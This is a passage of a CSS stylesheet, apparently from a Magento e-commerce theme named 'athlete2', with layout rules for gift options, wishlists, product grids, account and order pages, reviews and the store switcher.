    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    float: right;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .cart.table-wrapper .action-gift {
    float: left;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 29px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field {
    margin: 0 0 20px;
    box-sizing: border-box;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field > .label {
    margin: 0;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    content: '';
    display: table;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    clear: both;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.choice:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field .description {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 29px;
  }
  .table-invitations .col {
    width: 50%;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -220px;
    width: 380px;
    right: auto;
  }
  .wishlist.window.popup .field {
    margin: 0 0 20px;
  }
  .wishlist.window.popup .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .wishlist.window.popup .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .wishlist.window.popup .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .wishlist.window.popup .field.choice:before,
  .wishlist.window.popup .field.no-label:before {
    display: none;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #e8e8e8;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 0;
    padding: 5px 0 0;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 0;
    padding: 5px 0 0;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #ff5501;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .paypal-review .paypal-review-title {
    border-bottom: 1px solid #d1d1d1;
  }
  .paypal-review .block-content .box-order-shipping-address,
  .paypal-review .block-content .box-order-shipping-method,
  .paypal-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .paypal-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .paypal-review .col.subtotal,
  .paypal-review .mark,
  .paypal-review .amount {
    text-align: right;
  }
  .reward-settings + .actions-toolbar {
    margin-top: -32px;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 29px;
  }
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .bundle-options-container .bundle-options-wrapper {
    float: left;
    width: 57%;
  }
  .bundle-options-container .block-bundle-summary {
    float: right;
    position: relative;
    width: 40%;
  }
  .page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-left .bundle-options-container .block-bundle-summary,
  .page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,
  .page-layout-2columns-right .bundle-options-container .block-bundle-summary,
  .page-layout-3columns .bundle-options-container .bundle-options-wrapper,
  .page-layout-3columns .bundle-options-container .block-bundle-summary {
    width: 48%;
  }
  .page-products .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-l-8 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-products .products-grid.product-columns-l-7 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-l-6 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-l-5 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-l-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-l-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-l-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid.product-columns-l-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-8 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-8 .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-7 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-7 .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-6 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-5 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-4 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-3 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-2 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-l-1 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-l-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-8 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-7 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-6 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-5 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-4 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products.page-layout-3columns .products-grid.product-columns-l-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-3columns .products-grid .owl-carousel .product-item,
  .page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,
  .page-layout-1column .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  /*.page-products {
        .columns {            
            position: relative;
            z-index: 1;
        }
    }*/
  .products.wrapper ~ .toolbar .pages {
    float: none;
  }
  .filters-action {
    display: none;
  }
  .ox-show-filter .filters-action {
    display: flex;
    margin-right: var(--a2-toolbar-items-margin);
  }
  .toolbar-amount {
    display: none;
    margin-right: var(--a2-toolbar-items-margin);
  }
  .modes {
    display: inline-block;
    margin-right: var(--a2-toolbar-items-margin);
    float: left;
  }
  .products.wrapper ~ .toolbar .modes {
    display: none;
  }
  .modes-mode {
    width: var(--a2-toolbar-height);
    height: var(--a2-toolbar-height);
    float: left;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--a2-toolbar-i-bg);
    color: var(--a2-toolbar-i-color);
    transition: 600ms ease-in-out;
    transition-property: all;
  }
  .modes-mode svg {
    fill: var(--a2-toolbar-i-color);
    transition: 600ms ease-in-out;
    transition-property: all;
  }
  .modes-mode.active,
  .modes-mode:hover {
    background: var(--a2-toolbar-i-bg-hover);
    color: var(--a2-toolbar-i-color-hover);
  }
  .modes-mode.active svg,
  .modes-mode:hover svg {
    fill: var(--a2-toolbar-i-color-hover);
    transition: 10ms ease-in-out;
    transition-property: all;
  }
  .mode-grid svg {
    width: 12px;
  }
  .mode-list svg {
    width: 16px;
  }
  .ox-dropdown .block-compare .empty-compare-wrapper {
    padding: 60px 0 50px;
  }
  .ox-dropdown .block-compare .empty-compare-wrapper .button.continue {
    display: none;
  }
  #ox-zoom-cursor {
    display: block;
  }
  .product-add-form .fieldset:last-child {
    margin-bottom: 0;
  }
  .product.info.detailed {
    margin-bottom: 65px;
  }
  .product-info-main {
    margin-bottom: 50px;
    margin-top: 40px;
  }
  .product.media {
    margin-bottom: 80px;
  }
  .product-info-main .box-tocart .field.qty,
  .product-options-bottom .box-tocart .field.qty {
    display: inline-block;
  }
  .product-info-main .box-tocart .field.qty .control,
  .product-options-bottom .box-tocart .field.qty .control {
    position: relative;
  }
  .catalog-product-view .columns {
    position: relative;
  }
  .catalog-product-view .column.main > div:last-child {
    margin-bottom: 0;
  }
  .athlete2_product_info__wrapper {
    position: relative;
    margin-bottom: 80px;
  }
  .athlete2_product_info__wrapper:after {
    content: '';
    display: table;
    clear: both;
  }
  .athlete2_product_info__wrapper .product-info-main {
    margin-top: 0;
    margin-bottom: 0;
  }
  .athlete2_product_info__wrapper .product-info-main > *:last-child {
    margin-bottom: 0;
  }
  .athlete2_product_info__wrapper .product.media {
    margin-bottom: 0;
  }
  .athlete2_product__bottom > div:last-child {
    margin-bottom: 0;
  }
  .product-info-main {
    float: right;
    margin-bottom: 80px;
  }
  .product-info-main.ox-sticky-fixed {
    z-index: 5;
  }
  .product.media {
    float: left;
  }
  .page-layout-1column-fullwidth .product-info-main,
  .page-layout-1column .product-info-main {
    width: 40%;
  }
  .page-layout-1column-fullwidth .product.media,
  .page-layout-1column .product.media {
    width: 55%;
  }
  .page-layout-2columns-left .product-info-main,
  .page-layout-2columns-right .product-info-main,
  .page-layout-3columns .product-info-main {
    width: 46%;
  }
  .page-layout-2columns-left .product.media,
  .page-layout-2columns-right .product.media,
  .page-layout-3columns .product.media {
    width: 50%;
  }
  .product-info-main .product.data.items > .item.title > .switch {
    padding-left: 20px;
    padding-right: 20px;
  }
  .product-info-main .product.data.items.accordion > .item.title > .switch {
    padding-left: 50px;
  }
  .tabs-style--minimal .product-info-main .product.data.items.accordion > .item.title > .switch {
    padding-left: 30px;
  }
  .tabs-style--minimal .product-info-main .product.data.items.tabs > .item.content {
    padding: 40px 0 0 0;
  }
  body:not(.hide-sidebar) .filters-toggle-show,
  .hide-sidebar .sidebar {
    display: none !important;
  }
  .hide-sidebar .column.main {
    max-width: 100%;
    width: 100%;
  }
  .filters-toggle {
    cursor: pointer;
    padding-left: 20px;
    padding-right: 20px;
  }
  .filters-toggle .action {
    display: flex;
    align-items: center;
    height: var(--a2-toolbar-height);
    gap: 10px;
  }
  .sidebar .filters-toggle {
    border-bottom: 1px solid;
    border-top: 1px solid;
    border-color: var(--a2-toolbar-border-color);
    margin-bottom: 20px;
  }
  .filters-toggle:hover .ox-close-icon:before,
  .filters-toggle:hover .ox-close-icon:after {
    transform: rotate(0);
  }
  /* hide in filters slideout */
  .ox-dialog .filters-toggle {
    display: none;
  }
  .block-search--type-panel .ox-overlay-close-btn,
  .block-search--type-panel .flashing-cursor,
  .block-search--type-panel .action-search-slideout {
    display: none !important;
  }
  .block-search--type-panel .block-content {
    display: block;
  }
  .block-search {
    position: relative;
    z-index: 4;
  }
  .block-search .control {
    border-top: 0;
    margin: 0;
    padding: 0 0 25px;
  }
  .block-search .nested {
    display: block;
    padding-top: 5px;
    position: absolute;
  }
  .search-autocomplete {
    margin-top: 0;
  }
  .multishipping-checkout-register .form.create.account {
    display: flex;
    flex-wrap: wrap;
  }
  .multishipping-checkout-register .form.create.account .fieldset.address {
    order: 1;
    width: 100%;
  }
  .multishipping-checkout-register .form.create.account .actions-toolbar {
    order: 2;
    width: 100%;
  }
  .login-container {
    max-width: 920px;
    flex-flow: row;
  }
  .login-container .block {
    width: 50%;
  }
  .login-container .block.login .actions-toolbar > .primary {
    margin-bottom: 0;
    margin-right: 30px;
  }
  .login-container .block.login .actions-toolbar > .secondary {
    float: left;
  }
  .login-container .fieldset > .field > .control {
    width: 100%;
  }
  .form.create.account {
    max-width: 920px;
    margin: 0 auto;
  }
  .form.create.account > .fieldset {
    width: 50%;
    display: inline-block;
    float: left;
  }
  .form.create.account > .fieldset > .legend {
    margin-bottom: 40px;
  }
  .form.create.account > .fieldset.info {
    padding-right: 25px;
  }
  .form.create.account > .fieldset.account {
    padding-left: 25px;
  }
  .form.create.account .actions-toolbar {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .form.create.account .actions-toolbar:before,
  .form.create.account .actions-toolbar:after {
    content: '';
    display: table;
  }
  .form.create.account .actions-toolbar:after {
    clear: both;
  }
  .form.create.account .actions-toolbar .action.primary {
    padding: 18px 27px;
    width: 100%;
  }
  .form.create.account .actions-toolbar > .secondary {
    width: 50%;
    padding-right: 25px;
  }
  .form.create.account .actions-toolbar > .secondary .action {
    padding: 18px 27px;
    width: 100%;
  }
  .form.create.account .actions-toolbar > .primary {
    order: 1;
    width: 50%;
    padding-left: 25px;
  }
  .account .data.table tr:first-child .col {
    border-top: none;
  }
  .account .data.table .col {
    border-top: 1px solid rgba(107, 107, 107, 0.18);
  }
  .block-addresses-list .items.addresses {
    font-size: 0;
  }
  .block-addresses-list .items.addresses > .item {
    display: inline-block;
    font-size: 14px;
    margin-bottom: 20px;
    vertical-align: top;
    width: 48.8%;
  }
  .block-addresses-list .items.addresses > .item:nth-last-child(1),
  .block-addresses-list .items.addresses > .item:nth-last-child(2) {
    margin-bottom: 0;
  }
  .block-addresses-list .items.addresses > .item:nth-child(even) {
    margin-left: 2.4%;
  }
  .control.captcha-image .captcha-img {
    margin: 0 10px 10px 0;
  }
  .filter.block {
    display: block;
  }
  .filter-title {
    display: none;
  }
  .filter-actions {
    margin-bottom: 30px;
  }
  .filter-subtitle {
    display: block;
    position: static;
  }
  .multicheckout .block-shipping .box {
    float: left;
    width: 25%;
  }
  .multicheckout .block-shipping .box-items {
    width: 100%;
  }
  .multicheckout .block-billing .box-billing-address {
    width: 25%;
  }
  .footer--layout-1 .footer.content .block_newsletter_wrapper {
    width: 36%;
    float: right;
  }
  .footer--layout-1 .footer.content .block_newsletter_wrapper .block_newsletter_below {
    padding: 15px 30px;
  }
  .footer.content .block_newsletter_wrapper .block.newsletter {
    float: none;
  }
  .footer.content .block_newsletter_wrapper .block.newsletter .field .control {
    width: 100%;
  }
  .footer-newsletter-2col .footer.content .block.newsletter.newsletter-style--big {
    min-height: 300px;
  }
  /*.product-reviews-summary {
        .products.wrapper.list & {
            margin: 0;
        }
    }*/
  .review-content-left {
    margin-right: 50px;
  }
  /* 2 columns review block on product page */
  .product-review--layout-2columns.catalog-product-view.page-layout-1column .review-add {
    display: inline-block;
    width: 40%;
    width: calc(0%);
    margin-left: 40px;
  }
  .product-review--layout-2columns.catalog-product-view.page-layout-1column .review-list {
    display: inline-block;
    width: 60%;
    float: left;
  }
  .product-info-main .review-form {
    max-width: 100%;
  }
  .product-info-main .review-item {
    flex-flow: column;
    padding: 35px 0;
  }
  .product-info-main .extended-review-summary-wrapper {
    flex-wrap: wrap;
    margin: 0;
    margin-bottom: 20px;
  }
  .product-info-main .extended-review-summary-wrapper .extended-review-summary {
    max-width: 100%;
    margin-right: 0;
  }
  .product-info-main .extended-review-summary-wrapper .extended-review-button {
    order: 2;
    margin: 0;
    width: 100%;
  }
  .product-info-main .extended-review-summary-wrapper .extended-review-button .action.primary {
    width: 100%;
  }
  .product-info-main .extended-review-summary-wrapper .number-of-ratings {
    order: 3;
  }
  .product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-percent {
    min-width: 60px;
    text-align: right;
  }
  .product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .product-info-main .extended-review-summary-wrapper .review-ratings {
    order: 4;
  }
  .product-info-main .extended-review-summary-wrapper .number-of-ratings,
  .product-info-main .extended-review-summary-wrapper .review-ratings {
    width: 100%;
    margin-right: 0;
  }
  .product-info-main .extended-review-summary-wrapper > div {
    margin-top: 30px;
  }
  .product-info-main .review-content-left {
    margin-bottom: 25px;
    display: block;
    margin-right: 0;
    max-width: 100%;
  }
  .product-info-main .product-info-main .review-content-left {
    margin-bottom: 0;
  }
  .order-links .item {
    float: left;
    margin: 0;
    width: auto;
    /*a {
                padding: @tab-control__padding-top @indent__base;
            }*/
    /*
            strong {
                border-bottom: 0;
                margin-bottom: -1px;
                padding: @tab-control__padding-top @indent__base @tab-control__padding-bottom + 1 @indent__base;
            }*/
  }
  .order-links .item strong,
  .order-links .item a {
    color: #000;
    background: none;
    line-height: 30px;
    height: 30px;
    font-size: 1.5rem;
    box-sizing: content-box;
  }
  .order-links .item a:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    left: 0;
    z-index: -1;
    transform: translateY(39px);
    transition: all 0.25s ease;
    background: #000000;
    will-change: transform;
  }
  .order-links .item a:after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    left: 0;
    z-index: -1;
    transform: translateY(100%);
    transition: all 0.4s ease;
    background: var(--a2-main-color);
    will-change: transform;
  }
  .order-links .item a:visited {
    color: #000;
    text-decoration: none;
  }
  .order-links .item a:focus,
  .order-links .item a:hover {
    color: #fff;
    text-decoration: none;
    background: none;
  }
  .order-links .item a:focus:before,
  .order-links .item a:hover:before {
    transform: translateY(0);
  }
  .order-links .item.current strong {
    transition: color 200ms 100ms;
  }
  .order-links .item.current strong:after {
    transform: translateY(0);
    transition: transform 0.3s ease;
  }
  .order-links .item.current strong:before {
    transform: translateY(0);
  }
  .order-actions-toolbar .actions {
    display: block;
    width: 100%;
  }
  .order-actions-toolbar .action.print {
    display: inline-block;
    float: right;
  }
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-order-details-comments {
    margin: 0 0 60px;
  }
  .block-order-details-comments .comment-date {
    clear: left;
    float: left;
    margin-right: 50px;
    max-width: 90px;
  }
  .block-order-details-comments .comment-content {
    overflow: hidden;
  }
  .order-details-items {
    padding: 40px;
  }
  .order-details-items .col.price {
    text-align: center;
  }
  .order-details-items .col.subtotal {
    text-align: right;
  }
  .order-details-items tbody td {
    padding-bottom: 20px;
    padding-top: 20px;
  }
  .order-details-items tfoot .amount,
  .order-details-items tfoot .mark {
    text-align: right;
  }
  .order-details-items.ordered .order-title {
    display: none;
  }
  .order-pager-wrapper .order-pager-wrapper-top {
    padding-left: 0;
    padding-right: 0;
  }
  .order-pager-wrapper .toolbar-amount {
    position: relative;
  }
  .order-pager-wrapper .pages {
    float: right;
  }
  .table-order-items tbody .col.label,
  .table-order-items tbody .col.value {
    padding-left: 0;
  }
  .table-order-items.invoice .col.qty,
  .table-order-items.shipment .col.qty {
    text-align: center;
  }
  .table-order-items.creditmemo .col.qty,
  .table-order-items.creditmemo .col.discount,
  .table-order-items.creditmemo .col.subtotal {
    text-align: center;
  }
  .table-order-items.creditmemo .col.total {
    text-align: right;
  }
  html,
  body {
    height: 100%;
  }
  .page-wrapper {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    min-height: 100%;
  }
  .page-wrapper > .breadcrumbs,
  .page-wrapper > .top-container,
  .page-wrapper > .widget {
    box-sizing: border-box;
    width: 100%;
    min-height: 40px;
  }
  .ie10 .page-wrapper,
  .ie11 .page-wrapper {
    height: 100%;
  }
  .footer.content {
    padding-bottom: 50px;
    padding-top: 50px;
  }
  .header.panel > .header.links {
    float: right;
    font-size: 0;
    margin: 0;
    padding: 0;
    list-style: none none;
    margin-left: auto;
  }
  .header.panel > .header.links > li {
    display: inline-block;
    vertical-align: top;
  }
  .header.panel > .header.links > li {
    font-size: 14px;
    margin: 0 0 0 15px;
  }
  .header.panel > .header.links > li.welcome,
  .header.panel > .header.links > li a {
    line-height: 1.4;
  }
  .header.panel > .header.links > li.welcome a {
    padding-left: 5px;
  }
  .header.content {
    padding: 30px 20px 0;
  }
  .switcher {
    display: inline-block;
  }
  .switcher .options {
    display: inline-block;
    position: relative;
  }
  .switcher .options:before,
  .switcher .options:after {
    content: '';
    display: table;
  }
  .switcher .options:after {
    clear: both;
  }
  .switcher .options .action.toggle {
    padding: 0 24px 0 11px;
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
  }
  .switcher .options .action.toggle:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 11px;
    line-height: 18px;
    color: inherit;
    content: '\e607';
    font-family: "athlete2";
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .switcher .options .action.toggle:hover:after {
    color: inherit;
  }
  .switcher .options .action.toggle:active:after {
    color: inherit;
  }
  .switcher .options .action.toggle.active {
    display: inline-block;
    text-decoration: none;
  }
  .switcher .options .action.toggle.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 11px;
    line-height: 18px;
    color: inherit;
    content: "\72";
    font-family: "athlete2";
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .switcher .options .action.toggle.active:hover:after {
    color: inherit;
  }
  .switcher .options .action.toggle.active:active:after {
    color: inherit;
  }
  .switcher .options ul.dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #ffffff;
    border: 0;
    margin-top: 0;
    min-width: 130px;
    z-index: 100;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.15);
  }
  .switcher .options ul.dropdown li {
    margin: 0;
    padding: 0;
  }
  .switcher .options ul.dropdown li:hover {
    background: #f5f4f4;
    cursor: pointer;
  }
  .switcher .options ul.dropdown:before,
  .switcher .options ul.dropdown:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
  }
  .switcher .options ul.dropdown:before {
    border: 6px solid;
    border-color: transparent transparent #ffffff transparent;
    z-index: 99;
  }
  .switcher .options ul.dropdown:after {
    border: 7px solid;
    border-color: transparent transparent #bbbbbb transparent;
    z-index: 98;
  }
  .switcher .options ul.dropdown:before {
    left: 10px;
    top: -12px;
  }
  .switcher .options ul.dropdown:after {
    left: 9px;
    top: -14px;
  }
  .switcher .options.active {
    overflow: visible;
  }
  .switcher .options.active ul.dropdown {
    display: block;
  }
  .switcher .options ul {
    list-style: none;
  }
  .switcher .options ul a {
    color: #322c29;
    text-decoration: none;
    display: block;
    white-space: nowrap;
  }
  .switcher .options ul a:visited {
    color: #322c29;
    text-decoration: none;
  }
  .switcher .options ul a:hover {
    color: #322c29;
    text-decoration: none;
  }
  .switcher .options ul a:active {
    color: #322c29;
    text-decoration: none;
  }
  .switcher .options ul:before,
  .switcher .options ul:after {
    content: none;
  }
  .switcher .options ul li {
    -webkit-transition: all 600ms ease-in-out;
    -moz-transition: all 600ms ease-in-out;
    -o-transition: all 600ms ease-in-out;
    transition: all 600ms ease-in-out;
    line-height: 18px;
